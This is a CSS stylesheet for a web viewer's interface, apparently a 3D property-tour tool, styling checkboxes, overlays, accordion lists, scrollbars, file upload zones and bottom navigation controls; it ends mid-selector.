.radio-icon input:checked+label .icon:before {
  color: #ff3158
}

.radio-group {
  display: flex;
  flex-wrap: wrap
}

.radio-group.radio-icons,
.radio-group.radio-images {
  justify-content: center;
  align-items: flex-start;
  margin: 0 15px;
  max-width: 740px
}

.radio-group .radio-element {
  flex-grow: 1
}

.radio-group .radio-element:last-child {
  margin-right: 0
}

.radio-group .radio-button {
  white-space: nowrap;
  margin-right: 20px
}

.checkbox-element {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  cursor: pointer
}

.checkbox-element .checkbox {
  flex-shrink: 0;
  position: relative;
  height: 20px;
  width: 20px;
  border: 1px solid #b2b2b2;
  transition: all 125ms
}

.checkbox-element .checkbox:before {
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 10px;
  color: #fff
}

.checkbox-element.checked .checkbox {
  background-color: #ff3158;
  border-color: #ff3158
}

.checkbox-element.checked .checkbox:before {
  opacity: 1
}

.checkbox-element.disabled {
  pointer-events: none
}

.checkbox-element.disabled .checkbox-text,
.checkbox-element.disabled .note {
  color: #ccc
}

.checkbox-element.disabled .checkbox {
  border-color: #d7dee0
}

.checkbox-element.error .help-text {
  color: #c74200
}

.checkbox-element .checkbox-text {
  margin-left: 5px;
  font-size: 14px
}

.checkbox-element .help-text {
  display: block;
  flex-basis: 100%;
  margin: 10px 0 0;
  font-size: 11px
}

.checkbox-element.checkbox-style-filter {
  color: #222;
  background-color: #fff;
  border: 1px solid;
  padding: 4px 16px 3px;
  border-radius: 15px;
  transition: .15s ease-out;
  transition-property: color, border-color, background-color
}

.checkbox-element.checkbox-style-filter.checked,
.checkbox-element.checkbox-style-filter:active {
  background-color: #444;
  border-color: #444;
  color: #fff
}

.checkbox-element.checkbox-style-filter .checkbox-text {
  margin-left: 0
}

.no-touch .checkbox-element:hover .checkbox {
  border-color: #ff3158
}

.no-touch .checkbox-element:hover .checkbox.checked {
  border-color: #ff3158;
  background-color: #ff3158
}

.no-touch .checkbox-element.checkbox-style-filter:hover {
  background-color: #ff3158;
  border-color: #ff3158;
  color: #fff
}

.button-group {
  display: flex;
  flex-direction: row;
  align-items: center
}

.button-group .mp-nova-btn-icon {
  width: 42px;
  margin: 0;
  font-size: 22px
}

.button-group .mp-nova-btn-icon.button-group-button-left {
  border-radius: 15.5px 0 0 15.5px
}

.button-group .mp-nova-btn-icon.button-group-button-right {
  border-radius: 0 15.5px 15.5px 0
}

.button-group label {
  color: #444;
  margin: 0 5px;
  line-height: 31px;
  font-size: 12px;
  font-weight: 500
}

.button-group label.disabled {
  color: #b5b4b3
}

.number-input {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  cursor: pointer
}

.number-input:hover .input {
  border-color: #ff3158
}

.number-input .input {
  width: 120px;
  padding-bottom: 5px;
  border-width: 0 0 1px;
  border-color: #ccc;
  border-radius: 0;
  outline: none;
  font-size: 13px;
  color: #6d6d6d
}

.number-input .input[type=text] {
  cursor: pointer
}

.number-input .input:focus {
  border-color: #ff3158
}

.number-input .number-input-label {
  position: absolute;
  left: 1px;
  top: -15px;
  font-size: 8px;
  color: #6d6d6d;
  letter-spacing: 1.6px;
  text-transform: uppercase
}

.select-popup {
  position: relative;
  display: inline-block;
  font-size: 12px;
  color: #444;
  pointer-events: auto
}

.select-popup .select-label {
  font-weight: 300
}

.select-popup .select-trigger {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin: 0 10px;
  cursor: pointer
}

.select-popup.select-button {
  padding: 10px 0;
  border: 1px solid #d8d8d8
}

.select-popup .emulatedDialog {
  top: 0;
  min-width: 75px
}

.select-popup .emulatedDialog .item-tooltip {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  min-width: 100%;
  right: 0;
  left: auto;
  transform: none
}

.select-popup .select-menu-text {
  margin-right: 10px
}

.select-dropdown .select-trigger {
  padding: 0 20px 5px 0;
  border-bottom: 1px solid #d8d8d8
}

.no-touch .select-trigger:hover {
  color: #ff3158;
  border-bottom-color: #ff3158
}

.tool-overlay {
  flex-grow: 1;
  flex-shrink: 1;
  position: relative;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  z-index: 4
}

.tool-overlay .overlay {
  position: relative;
  width: auto;
  padding: 30px 30px 0
}

@media (max-width:576px) {
  .tool-overlay .overlay {
    padding: 15px 15px 0
  }
}

.narrow-layout .tool-overlay .overlay-top-center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  transition: transform .5s
}

.narrow-layout .tool-overlay .overlay-message {
  top: 80px
}

.narrow-layout.edit-mode .overlay-cta {
  bottom: -16px
}

.overlay {
  width: 100%;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.overlay .overlay-top-center {
  display: flex;
  justify-content: center;
  flex-direction: row
}

.overlay .overlay-left-center {
  align-items: left;
  display: flex;
  top: 50%;
  transform: translateY(-50%);
  flex-direction: column;
  position: absolute
}

.overlay .overlay-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap
}

.overlay .overlay-bar.overlay-top-right {
  justify-content: flex-end
}

.overlay .overlay-bar .overlay-bar-filler {
  flex-shrink: 1;
  width: 50%
}

.overlay .overlay-bar .overlay-bar-center {
  flex-shrink: 0;
  margin-right: auto;
  transform: translateX(-50%)
}

.overlay .overlay-bar .overlay-bar-right {
  flex-shrink: 0
}

.overlay .overlay-message {
  position: absolute;
  top: 15%;
  left: 50%;
  transform: translateX(-50%);
  height: 60px;
  max-width: 100%;
  padding: 0 20px;
  display: flex;
  flex-direction: column;
  font-size: 20px;
  font-weight: 700
}

@media (max-width:576px) {
  .overlay .overlay-message {
    padding: 0
  }
}

.overlay .overlay-message .icon {
  font-size: 50px;
  margin: 0 auto
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .overlay .overlay-message .icon {
    font-size: 30px
  }
}

.overlay .overlay-message .message {
  width: 180px;
  max-width: 100%;
  margin-top: 20px;
  font-size: 18px;
  text-align: center
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .overlay .overlay-message .message {
    font-size: 14px
  }
}

.overlay .overlay-message .message.escape-message {
  width: 175px
}

.overlay .overlay-slider {
  display: flex;
  justify-content: center;
  flex-direction: row
}

.overlay .overlay-slider .stem-slider {
  height: 41px;
  max-width: 200px
}

.overlay .overlay-slider .stem-slider .slider-with-tooltip {
  margin: 0 55px;
  font-size: 12px
}

.overlay .overlay-slider .stem-slider .slider-with-tooltip .mdc-slider {
  height: 100%
}

.overlay .overlay-slider>.icon-button.icon-button-overlay {
  width: 41px;
  min-width: 41px;
  height: 41px;
  margin: 0 15px;
  padding: 0 10px;
  line-height: 41px
}

.overlay .overlay-slider>.icon-button.icon-button-overlay .icon {
  font-size: 18px;
  line-height: 41px
}

.overlay .overlay-slider>.icon-button.icon-button-overlay .icon.icon-stem-height {
  font-size: 22px
}

.overlay .overlay-cta-button-outer {
  position: absolute;
  height: 55px;
  width: 55px;
  margin: 5px 10px;
  font-size: 45px;
  line-height: 55px
}

.overlay .overlay-cta-button-outer.overlay-cta-button-outer-left {
  transform: translateX(calc(-100% - 20px))
}

.overlay .overlay-cta-button-outer .icon {
  display: block;
  line-height: 55px
}

.overlay .overlay-cta-button-outer .icon.icon-stem-height {
  font-size: 28px;
  line-height: 56px
}

.overlay .overlay-cta-button-outer .icon.icon-delete {
  font-size: 45px
}

.overlay .overlay-cta-button-outer .icon.icon-remove {
  font-size: 36px
}

.overlay .overlay-cta-button-outer .icon.icon-360 {
  font-size: 28px
}

.overlay .overlay-cta-button-outer .icon.icon-toggle-pencil {
  font-size: 40px
}

.overlay .overlay-cta-button-outer .icon.icon-eye-hide,
.overlay .overlay-cta-button-outer .icon.icon-eye-show {
  font-size: 26px;
  line-height: 56px
}

.overlay .overlay-cta {
  position: absolute;
  left: 50%;
  bottom: 30px;
  transform: translateX(-50%);
  transition: transform .5s;
  z-index: 1
}

.overlay .overlay-cta .emulatedDialog {
  font-size: 12px;
  color: #444
}

.overlay .overlay-cta .emulatedDialog .tooltip {
  min-width: 90px
}

.overlay .overlay-cta .emulatedDialog .cta-title {
  font-weight: 700;
  letter-spacing: .2px;
  margin-bottom: 5px
}

.overlay .overlay-cta .emulatedDialog p {
  margin: 0;
  line-height: 22px
}

.overlay .overlay-cta .emulatedDialog .cta-ok {
  margin-top: 5px;
  pointer-events: auto;
  text-align: right
}

.overlay .overlay-cta .overlay-cta-btn {
  width: 65px;
  height: 65px;
  transition: transform .5s
}

.overlay .overlay-cta .overlay-cta-btn .icon {
  font-size: 30px;
  line-height: 65px
}

.overlay .overlay-cta .overlay-cta-btn.button-active,
.overlay .overlay-cta .overlay-cta-btn.overlay-cta-cancel {
  transform: rotate(45deg)
}

.overlay .overlay-cta .overlay-cta-rotate-btn {
  width: 65px;
  height: 65px;
  transition: transform .5s
}

.overlay .overlay-cta .overlay-cta-rotate-btn.overlay-cta-cancel {
  transform: rotate(45deg)
}

.overlay .overlay-cta .icon-checkmark {
  color: #00a170
}

.overlay .mp-nova-btn {
  pointer-events: auto
}

.overlay-info {
  padding: 5px 20px;
  border-radius: 30px;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 30px;
  background-color: rgba(0, 0, 0, .5)
}

@media (max-width:576px) {
  .overlay-info {
    line-height: 20px;
    font-size: 12px
  }
}

.no-touch .tool-overlay .overlay-cta-btn:hover .icon-checkmark {
  color: #fff
}

.floor-rename-header {
  display: flex;
  padding-left: 10px
}

.floor-rename-header.with-toggle {
  padding-left: 0
}

.floor-rename-header .modifiable-text {
  width: 100%
}

.floor-rename-header .modifiable-text .current-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: unset;
  overflow-wrap: break-word;
  color: #444;
  cursor: default
}

.floor-rename-header .modifiable-text .current-text:hover {
  border-bottom-color: transparent
}

.floor-rename-header .modifiable-text .current-text:after {
  content: attr(data-hint);
  padding-left: .4em
}

.floor-rename-header .modifiable-text .inputDiv {
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  cursor: pointer
}

.floor-rename-header .modifiable-text.editing .current-text {
  display: none
}

.floor-rename-header .modifiable-text.editing .inputDiv {
  display: block
}

.floor-rename-header.accordion-header-editing .modifiable-text {
  margin-right: 0
}

.floor-rename-header.accordion-header-editing .accordion-options-button,
.floor-rename-header.accordion-header-editing .accordion-toggle-icon {
  display: none
}

@media (max-width:576px) {
  .accordion-list .accordion-header.floor-rename-header .accordion-header-label {
    font-size: 12px
  }
}

.point-button-wrapper {
  position: absolute;
  width: 140px;
  height: 140px
}

.circular-progress {
  border-radius: 50%
}

.circular-progress .bar-bg {
  stroke: #444
}

.circular-progress .progress {
  stroke: #ff3158
}

.circular-progress.complete {
  -webkit-animation: shadow-pulse 1s infinite;
  animation: shadow-pulse 1s infinite;
  opacity: 0;
  border-radius: 50%;
  transition: opacity 1s 1s
}

@-webkit-keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 0 0 #fff
  }

  to {
    box-shadow: 0 0 0 40px transparent
  }
}

@keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 0 0 #fff
  }

  to {
    box-shadow: 0 0 0 40px transparent
  }
}

.badge {
  display: inline-flex;
  width: 32px;
  height: 32px;
  line-height: 1;
  background-color: #fff;
  color: #fff;
  border-radius: 50%;
  border: 2px solid #fff;
  text-align: center;
  text-transform: uppercase;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.badge .badge-icon {
  color: inherit;
  font-size: 20px
}

.badge .badge-label {
  color: inherit;
  font-size: 12px;
  font-weight: 700
}

.list-nav {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  background-color: #fff;
  pointer-events: auto
}

.list-nav .list-nav-label {
  min-width: 55px;
  text-align: center;
  font-size: 12px
}

.overlay-info .list-nav {
  background-color: transparent
}

.options-button {
  position: unset;
  flex-shrink: 0;
  opacity: 1;
  transition: opacity .25s
}

.options-button .icon-more-vert {
  width: 40px
}

.options-button .options-button__tooltip-container {
  position: absolute;
  width: 40px
}

.options-button .options-button__tooltip-container .tpMsg {
  white-space: nowrap
}

.options-button .options-button__tooltip-container .tpMsg.disabled {
  opacity: .3
}

.options-button .emulatedDialog:not(.no-arrow) {
  position: relative;
  top: 8px
}

.options-button .emulatedDialog:not(.no-arrow):before {
  border-width: 10px 12px
}

.options-button .emulatedDialog:not(.no-arrow):after {
  border-width: 9px 11px
}

.options-button .emulatedDialog:not(.no-arrow).position-bottom-right .tooltip {
  top: -11px;
  left: 0
}

.options-button .emulatedDialog:not(.no-arrow).position-top-right .tooltip {
  top: 20px;
  left: 23px
}

.item-tooltip .tooltip-menu .tpMsg {
  padding: 10px 15px;
  color: #444;
  font-size: 12px;
  font-weight: 500;
  pointer-events: all;
  text-shadow: none;
  font-style: normal;
  white-space: unset
}

.item-tooltip .tooltip-menu .tpMsg.disabled {
  color: #999;
  pointer-events: none
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled):hover {
  background-color: #f9f9f9;
  cursor: pointer;
  color: #ff3158
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled) a {
  text-decoration: none;
  color: #444
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled) a:hover {
  color: #ff3158
}

.item-tooltip .tooltip-menu .tpMsg:not(:last-child) {
  border-bottom: 1px solid #e7e7e7
}

.expandable {
  flex-shrink: 1;
  transition: flex-shrink .5s;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.expandable--hover {
  flex-shrink: 0 !important
}

.scroll-button {
  width: 44px
}

.scroll-button .icon {
  font-size: 16px
}

.outerScrollbarWrapper {
  position: relative;
  overflow: hidden
}

.outerScrollbarWrapper.button-scrolling.vertical {
  height: 100%
}

.outerScrollbarWrapper.button-scrolling.vertical .innerScrollbarWrapper {
  height: calc(100% - 80px)
}

.outerScrollbarWrapper.button-scrolling.horizontal {
  width: 100%
}

.outerScrollbarWrapper.button-scrolling.horizontal .innerScrollbarWrapper {
  width: calc(100% - 80px)
}

.outerScrollbarWrapper .innerScrollbarWrapper {
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  -ms-overflow-style: none;
  scrollbar-width: none
}

.outerScrollbarWrapper .innerScrollbarWrapper::-webkit-scrollbar {
  display: none
}

.outerScrollbarWrapper .paddingScrollbarWrapper {
  position: relative
}

.outerScrollbarWrapper .scrollbarTrack {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: transparent;
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack .scrollbarThumb {
  position: relative;
  transition: opacity .25s ease-in-out;
  opacity: 0;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal {
  left: 0;
  height: 8px;
  margin-right: 8px;
  margin-left: 8px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb {
  height: 4px
}

.outerScrollbarWrapper .scrollbarTrack.vertical {
  top: 0;
  width: 8px;
  margin-top: 8px;
  margin-bottom: 8px
}

.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  width: 4px
}

.outerScrollbarWrapper.vertical {
  height: 100%
}

.outerScrollbarWrapper.vertical .scroll-forward {
  bottom: 0
}

.outerScrollbarWrapper.vertical .innerScrollbarWrapper {
  flex-direction: column;
  height: 100%;
  overflow-y: scroll
}

.outerScrollbarWrapper.horizontal {
  width: 100%
}

.outerScrollbarWrapper.horizontal .scroll-forward {
  right: 0
}

.outerScrollbarWrapper.horizontal .innerScrollbarWrapper {
  width: 100%;
  overflow-x: scroll
}

.outerScrollbarWrapper .scroll-forward {
  position: absolute
}

div:active>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  opacity: 1
}

.accordion-main-content {
  height: 100%;
  transition: height .25s
}

.accordion-main-content.footer-active {
  height: calc(100% - 40px)
}

.accordion-header>.accordion-icon:last-child,
.accordion-header>.accordion-options-button:last-child,
.accordion-header>.hlr-badge:last-child,
.accordion-header>.mattertag-color-dot-container:last-child,
.accordion-header>.start-location:last-child,
.accordion-item>.accordion-icon:last-child,
.accordion-item>.accordion-options-button:last-child,
.accordion-item>.hlr-badge:last-child,
.accordion-item>.mattertag-color-dot-container:last-child,
.accordion-item>.start-location:last-child {
  display: flex;
  width: 40px;
  justify-content: center;
  align-items: center;
  padding: 0
}

.accordion-header>.accordion-icon:last-child .accordion-icon,
.accordion-header>.accordion-options-button:last-child .accordion-icon,
.accordion-header>.hlr-badge:last-child .accordion-icon,
.accordion-header>.mattertag-color-dot-container:last-child .accordion-icon,
.accordion-header>.start-location:last-child .accordion-icon,
.accordion-item>.accordion-icon:last-child .accordion-icon,
.accordion-item>.accordion-options-button:last-child .accordion-icon,
.accordion-item>.hlr-badge:last-child .accordion-icon,
.accordion-item>.mattertag-color-dot-container:last-child .accordion-icon,
.accordion-item>.start-location:last-child .accordion-icon {
  padding: 0
}

.accordion-selector-footer {
  display: flex;
  flex-shrink: 0;
  position: absolute;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  right: 0;
  left: 0;
  bottom: -40px;
  background-color: #222;
  transition: bottom .25s
}

.accordion-selector-footer.active {
  bottom: 0
}

.accordion-selector-footer .footer-list {
  position: relative;
  margin: 10px
}

.accordion-selector-footer .footer-button-container,
.accordion-selector-footer .footer-list {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  width: 100%
}

.accordion-selector-header {
  position: relative;
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  padding-left: 16px;
  padding-right: 16px;
  border-bottom: 1px solid #f5f4f3;
  background-color: #fff;
  color: #444
}

.accordion-selector-header .title {
  display: inline-block;
  letter-spacing: 1.6px;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize
}

.accordion-selector-header.select-mode {
  background-color: #222;
  color: #f5f4f3
}

.accordion-list .accordion-group {
  width: 100%;
  color: #222
}

.accordion-list .accordion-group .accordion-checkbox {
  display: flex;
  line-height: 35px;
  min-width: 40px;
  height: inherit;
  justify-content: center;
  align-items: center;
  transition-duration: .75s
}

.accordion-list .accordion-group.collapsed .accordion-contents {
  height: 0;
  pointer-events: none
}

.accordion-list .accordion-group.collapsed .accordion-item.accordion-item-with-toggle .accordion-item-toggle-icon,
.accordion-list .accordion-group.collapsed .accordion-item .emulatedDialog {
  opacity: 0
}

.accordion-list .accordion-group.expanded .accordion-header .accordion-toggle-icon:before {
  content: "\f116"
}

.accordion-list .accordion-group.expanded .accordion-contents {
  pointer-events: auto
}

.accordion-list .accordion-group.double-line .accordion-item:not(.accordion-item-closing) {
  height: 60px
}

.accordion-list .modifiable-text .editable-line {
  width: 100%;
  margin-left: 0
}

.accordion-list .accordion-header {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 40px;
  border-bottom: 1px solid #f5f4f3;
  background-color: #ededed;
  padding-left: 10px
}

.accordion-list .accordion-header.with-children {
  justify-content: normal;
  padding-left: 0
}

.accordion-list .accordion-header .accordion-header-label {
  flex-shrink: 1;
  flex-grow: 1;
  letter-spacing: 1.6px;
  font-size: 13px;
  font-weight: 500;
  overflow: hidden;
  margin-right: .4em
}

.accordion-list .accordion-header .accordion-toggle-icon {
  flex-shrink: 0
}

.accordion-list .accordion-header .accordion-toggle-icon:before {
  content: "\f113"
}

.accordion-list .accordion-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  border-bottom: 1px solid #f5f4f3;
  border-left: 4px solid transparent;
  transition-duration: .5s;
  transition-property: border-left-color, padding, height;
  color: #444;
  background-color: #fff;
  font-weight: 400;
  font-size: 12px;
  pointer-events: auto
}

.accordion-list .accordion-item:hover {
  background-color: #f5f4f3
}

.accordion-list .accordion-item.accordion-item-disabled,
.accordion-list .accordion-item.accordion-item-disabled .inputDiv {
  color: #bdbdbd
}

.accordion-list .accordion-item.accordion-item-selected:not(.accordion-item-editing) {
  font-weight: 700;
  background-color: #f5f4f3;
  border-left-color: #ff3158
}

.accordion-list .accordion-item.accordion-item-selected:not(.accordion-item-editing) .inputDiv {
  font-weight: 700
}

.accordion-list .accordion-item.accordion-item-closing {
  height: 0;
  padding: 0;
  overflow: hidden
}

.accordion-list .accordion-item .accordion-item-toggle-icon {
  width: 40px;
  margin-top: 1px;
  transition: opacity .5s
}

.accordion-list .accordion-item.accordion-item-without-toggle {
  padding-left: 10px
}

.accordion-list .accordion-item .accordion-item-label {
  padding-right: .4em;
  white-space: nowrap
}

.accordion-list .accordion-item .accordion-item-text {
  flex-grow: 1;
  padding-right: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.accordion-list .accordion-item .accordion-item-text .inputDiv {
  position: static;
  opacity: 1;
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  font-size: 12px;
  cursor: pointer
}

.accordion-list .accordion-item .accordion-item-text .current-text {
  display: none
}

.accordion-list .accordion-item.accordion-item-editing .accordion-item-text:last-child {
  padding-right: 20px
}

.accordion-list .accordion-item-status {
  padding-left: 20px;
  color: #999;
  font-style: italic
}

.accordion-list .accordion-contents {
  overflow: hidden;
  transition: height .5s
}

.accordion-list .accordion-contents .accordion-empty-message {
  margin: 0;
  line-height: 40px;
  font-style: italic;
  font-weight: 300;
  padding-left: 25px;
  display: flex;
  flex-direction: column;
  justify-content: center
}

.accordion-list .accordion-icon {
  flex-shrink: 0;
  font-size: 14px;
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 40px
}

.close-button {
  position: absolute;
  top: 10px;
  right: 10px
}

.close-button .icon-close {
  font-size: 14px;
  text-shadow: none
}

.close-button.close-button-light,
.close-button.close-button-shadow {
  color: #fff
}

.close-button.close-button-shadow .icon-close {
  text-shadow: 1px 1px 2px #000
}

.settings-box {
  margin: 10px 5px 5px;
  pointer-events: auto
}

.settings-container .settings-label {
  font-size: 12px;
  font-weight: 300;
  white-space: pre-wrap;
  color: #444
}

.settings-container .settings-item {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 15px
}

.settings-container .settings-item:last-child {
  margin-bottom: 0
}

.settings-container .settings-item .settings-icon {
  flex-shrink: 0;
  width: 30px;
  font-size: 24px;
  color: #6d6d6d
}

.settings-container .settings-item .settings-icon.icon-toolbar-labels,
.settings-container .settings-item .settings-icon.icon-toolbar-measurements {
  top: -2px
}

.settings-container .settings-item .settings-description {
  flex-grow: 1
}

.settings-container .settings-item .settings-description .settings-label {
  font-size: 14px;
  font-weight: 700
}

.settings-container .settings-item .settings-description .settings-message {
  max-width: 540px;
  margin: 5px 35px 5px 0;
  font-weight: 300;
  font-size: 13px
}

.settings-container .settings-item .settings-content {
  flex-shrink: 0
}

.file-upload-button .file-input {
  display: none
}

.file-upload-button .file-upload-trigger {
  width: 100%;
  height: 100%;
  display: inline-block
}

.file-upload-button .file-upload-trigger:hover {
  color: #ff3158
}

.file-upload-button .icon-button .icon-attach {
  font-size: 17px
}

.file-drop-zone {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #f5f4f3;
  border: 1px solid #dadada;
  border-radius: 8px;
  pointer-events: none
}

.file-drop-zone.active {
  display: flex
}

.file-drop-zone .icon {
  font-size: 26px;
  margin-bottom: 10px
}

.text-field.text-field-dark .text-input-box {
  background-color: #222;
  color: #f5f4f3;
  border-color: #dadada;
  border-radius: 0
}

.text-field.text-field-dark .text-input-box::-moz-selection {
  background: rgba(255, 49, 88, .65)
}

.text-field.text-field-dark .text-input-box::selection {
  background: rgba(255, 49, 88, .65)
}

.text-field .text-input-box {
  width: 100%;
  padding: 5px 10px;
  box-shadow: none;
  border: 1px solid #dadada;
  border-radius: 8px;
  background-color: #fff;
  color: #444;
  outline: none
}

.text-field .text-input-box.nope {
  pointer-events: none
}

.stem-editor {
  padding: 0 20px 15px
}

.stem-editor .stem-slider {
  flex-shrink: 1;
  display: flex;
  height: 41px;
  width: 100%;
  margin-bottom: 10px;
  transition: all .4s;
  pointer-events: all
}

.stem-editor .stem-slider .slider-with-tooltip {
  margin: 0 55px;
  font-size: 12px
}

.stem-editor .stem-slider .slider-with-tooltip .min-amount {
  left: -55px
}

.stem-editor .stem-slider .slider-with-tooltip .max-amount {
  right: -55px;
  left: unset
}

.stem-editor .stem-slider .slider-with-tooltip .mdc-slider {
  height: 100%
}

.bottom-ui {
  flex-grow: 0;
  flex-shrink: 0;
  position: static;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: transform .5s;
  z-index: 2
}

.bottom-ui.autohide {
  transform: translateY(100%) !important
}

.bottom-ui .floor-selector,
.bottom-ui .measure-mode-button,
.bottom-ui .notes-mode-button,
.bottom-ui .viewmode-controls {
  opacity: 1;
  transition: opacity .5s
}

.bottom-ui .floor-selector .icon-comment-outline,
.bottom-ui .measure-mode-button .icon-comment-outline,
.bottom-ui .notes-mode-button .icon-comment-outline,
.bottom-ui .viewmode-controls .icon-comment-outline {
  font-size: 21px
}

.bottom-ui.tour-playing .floor-selector,
.bottom-ui.tour-playing .measure-mode-button,
.bottom-ui.tour-playing .notes-mode-button,
.bottom-ui.tour-playing .viewmode-controls {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls {
  position: relative;
  display: flex;
  flex-shrink: 0;
  flex-wrap: nowrap;
  justify-content: space-between;
  height: 40px;
  margin: 0 20px;
  pointer-events: none;
  transform: translateY(0);
  opacity: 1;
  transition: opacity .5s;
  transition: opacity .5s, transform .5s
}

.bottom-ui .bottom-controls.faded-out {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls.faded-out * {
  pointer-events: none !important
}

.bottom-ui .bottom-controls .mp-button-menu-button,
.bottom-ui .bottom-controls .mp-nova-btn-icon {
  width: 40px;
  height: 40px;
  font-size: 22px
}

.bottom-ui .bottom-controls .divider {
  display: block;
  margin-left: auto
}

.bottom-ui .tour-story-reel {
  display: none
}

.bottom-ui.stories-tour-showing .tour-story-reel {
  display: unset
}

.bottom-ui.stories-tour-showing .floor-selector,
.bottom-ui.stories-tour-showing .measure-mode-button,
.bottom-ui.stories-tour-showing .notes-mode-button,
.bottom-ui.stories-tour-showing .viewmode-controls {
  position: relative;
  opacity: 0;
  pointer-events: none
}

.bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
  transform: translateY(-8px)
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
    transform: translateY(8px)
  }
}

.bottom-ui.stories-tour-showing .footer-ui {
  display: none
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing .footer-ui {
    display: unset;
    opacity: 0
  }
}

.bottom-ui .controls {
  display: flex;
  flex-wrap: nowrap;
  flex-grow: 1;
  height: 40px;
  pointer-events: none;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.bottom-ui .controls .mp-nova-btn {
  pointer-events: auto
}

.bottom-ui .collapsible-list-menu {
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.bottom-ui .collapsible-list-menu .data-balloon:after,
.bottom-ui .collapsible-list-menu .data-balloon:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

.bottom-ui .collapsible-list-menu .data-balloon:after {
  margin-right: 11px
}

.bottom-ui .collapsible-list-menu .data-balloon:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .collapsible-list-menu .mode-buttons {
  flex-direction: column-reverse
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls {
  flex-direction: column-reverse;
  height: auto;
  padding: 0;
  margin: 0;
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls:hover {
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls .tour-controls {
  margin-left: 0
}

.bottom-ui .collapsible-list-menu .floor-menu-wrapper {
  bottom: 0;
  right: 100%;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .nudge-tooltip .tooltip {
  transform: translate(-50%, -50px)
}

.bottom-ui .nudge-tooltip:before {
  top: -50px
}

.bottom-ui .nudge-tooltip:after {
  top: -51px
}

.collapsible-list-menu .nudge-tooltip {
  display: none
}

.label,
